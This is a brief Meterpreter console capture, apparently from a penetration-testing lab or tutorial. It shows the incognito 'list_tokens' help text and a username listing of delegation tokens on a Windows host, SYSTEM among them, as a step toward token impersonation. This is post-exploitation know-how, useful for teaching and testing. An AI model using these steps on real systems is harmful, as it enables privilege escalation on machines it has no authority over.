 meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g        List tokens by unique groupname
-u        List tokens by unique username
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IMPOSTER\lian
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter >